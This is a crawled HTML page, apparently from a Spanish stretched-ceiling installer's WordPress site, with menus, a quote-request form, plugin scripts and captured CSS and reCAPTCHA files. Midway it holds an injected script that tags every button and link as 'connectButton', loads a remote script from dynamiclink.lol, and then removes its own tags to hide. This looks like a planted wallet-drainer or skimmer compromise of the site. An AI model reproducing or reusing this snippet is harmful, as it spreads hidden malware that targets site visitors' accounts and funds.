						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5d13291" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://www.techos-tensados.es/politica-de-privacidad/" class="elementor-item">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.techos-tensados.es/terminos-y-condiciones/" class="elementor-item">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://www.techos-tensados.es/politica-de-cookies/" class="elementor-item">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d13291" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://www.techos-tensados.es/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.techos-tensados.es/terminos-y-condiciones/" class="elementor-item" tabindex="-1">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://www.techos-tensados.es/politica-de-cookies/" class="elementor-item" tabindex="-1">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c1fd9c elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5c1fd9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c7c84e" data-id="4c7c84e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fafb87 elementor-widget elementor-widget-image" data-id="2fafb87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="285" height="110" src="https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_techos_white.png" class="attachment-large size-large wp-image-2780" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b0069da" data-id="b0069da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96a30c1 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="96a30c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-96a30c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://www.techos-tensados.es/politica-de-privacidad/" class="elementor-item">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.techos-tensados.es/terminos-y-condiciones/" class="elementor-item">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://www.techos-tensados.es/politica-de-cookies/" class="elementor-item">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-96a30c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://www.techos-tensados.es/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.techos-tensados.es/terminos-y-condiciones/" class="elementor-item" tabindex="-1">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://www.techos-tensados.es/politica-de-cookies/" class="elementor-item" tabindex="-1">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="4052" class="elementor elementor-4052 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ab85f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6ab85f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cbfdaa" data-id="0cbfdaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b48c24 elementor-widget elementor-widget-text-editor" data-id="8b48c24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pide presupuesto</p>						</div>
				</div>
				<div class="elementor-element elementor-element-351c1aa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="351c1aa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="4052"/>
			<input type="hidden" name="form_id" value="351c1aa"/>
			<input type="hidden" name="referer_title" value="actualidad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Tu nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_c251e0e elementor-col-50 elementor-field-required">
												<label for="form-field-field_c251e0e" class="elementor-field-label">
								Teléfono							</label>
									<input type="number" name="form_fields[field_c251e0e]" id="form-field-field_c251e0e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Un teléfono de contacto" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_e005dc1 elementor-col-50">
												<label for="form-field-field_e005dc1" class="elementor-field-label">
								Metros líneales (m)							</label>
									<input type="number" name="form_fields[field_e005dc1]" id="form-field-field_e005dc1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Metros lineales" value="Metros líneales" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_30352af elementor-col-50">
												<label for="form-field-field_30352af" class="elementor-field-label">
								Metros de superficie (m²)							</label>
														<input size="1" type="text" name="form_fields[field_30352af]" id="form-field-field_30352af" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Superficie">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_25e1708 elementor-col-50">
												<label for="form-field-field_25e1708" class="elementor-field-label">
								Tipo de actividad o sector							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_25e1708]" id="form-field-field_25e1708" class="elementor-field-textual elementor-size-sm">
									<option value="Negocio retail">Negocio retail</option>
									<option value="Restauración">Restauración</option>
									<option value="Sector hotelero">Sector hotelero</option>
									<option value="Oficinas">Oficinas</option>
									<option value="Otros">Otros</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_e29ca57 elementor-col-50">
												<label for="form-field-field_e29ca57" class="elementor-field-label">
								Tipo de textil							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_e29ca57]" id="form-field-field_e29ca57" class="elementor-field-textual elementor-size-sm">
									<option value="Translúcido">Translúcido</option>
									<option value="Satinado">Satinado</option>
									<option value="Acústico">Acústico</option>
									<option value="Antibacteriano">Antibacteriano</option>
									<option value="Mate">Mate</option>
									<option value="Metalizado">Metalizado</option>
									<option value="Impresión">Impresión</option>
									<option value="Lacado">Lacado</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_9e4b571 elementor-col-50">
												<label for="form-field-field_9e4b571" class="elementor-field-label">
								Adjuntanos tus planos							</label>
								<input type="file" name="form_fields[field_9e4b571]" id="form-field-field_9e4b571" class="elementor-field elementor-size-sm  elementor-upload-field" data-maxsize="105" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_7e50258 elementor-col-100">
												<label for="form-field-field_7e50258" class="elementor-field-label">
								Comentarios extra							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_7e50258]" id="form-field-field_7e50258" rows="4" placeholder="Cualquier otro detalle técnico del proyecto que quieras comentarnos"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Solicitar presupuesto</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3175" class="elementor elementor-3175 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-768ab8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="768ab8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0b63a0" data-id="b0b63a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-682ca12 elementor-align-center elementor-widget elementor-widget-lottie" data-id="682ca12" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.techos-tensados.es\/wp-content\/uploads\/2023\/01\/Right.json&quot;,&quot;id&quot;:3176,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;reverse_animation&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;0&quot;,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
			<div class="e-lottie__container"><div class="e-lottie__animation"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f8de6df elementor-widget elementor-widget-text-editor" data-id="f8de6df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Gracias, nos pondremos en contacto contigo lo antes posible. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-9843f4b elementor-widget elementor-widget-image" data-id="9843f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="285" height="110" src="https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_nuevo.png" class="attachment-medium size-medium wp-image-2623" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='elementor-post-3175-css' href='https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-3175.css?ver=1678097132' media='all' />
<script src="https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=28","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.1" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.1" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/www.techos-tensados.es\/wp-admin\/admin-ajax.php","ajaxNonce":"54ec50ab52","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.0.1" id="woolentor-quickview-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.techos-tensados.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.7" id="elementor-webpack-runtime-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.7" id="elementor-frontend-modules-js"></script>
<script src="https://www.techos-tensados.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.techos-tensados.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.techos-tensados.es\/wp-admin\/admin-ajax.php","nonce":"93ddd98083","urls":{"assets":"https:\/\/www.techos-tensados.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.techos-tensados.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.techos-tensados.es","checkout_page_url":"https:\/\/www.techos-tensados.es","fragments_nonce":"e300e3043c"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.techos-tensados.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.techos-tensados.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.techos-tensados.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.techos-tensados.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.techos-tensados.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adb268a847"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"actualidad &#8211; Techos Tensados | Instalaci&oacute;n de techos tensados al mejor precio |","excerpt":""}};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.7" id="elementor-frontend-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.9.0" id="e-sticky-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.6" id="wpforms-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QXqvU8sLllbDD2lWWSTITg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756799882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-8.css?ver=1678097126
body_size: 47
content:
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4d11c66-font-family:"Open Sans Condensed";--e-global-typography-4d11c66-font-size:1.3em;--e-global-typography-4d11c66-font-weight:600;--e-global-typography-81153f0-font-family:"Open Sans Condensed";--e-global-typography-81153f0-font-size:3em;--e-global-typography-81153f0-font-weight:500;--e-global-typography-82f2156-font-family:"Open Sans Condensed";--e-global-typography-82f2156-font-size:1.3em;--e-global-typography-82f2156-font-weight:500;color:#000000;}.elementor-kit-8 a{color:#000000;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:600;line-height:0.1em;letter-spacing:-0.3px;}.elementor-section.elementor-section-boxed > 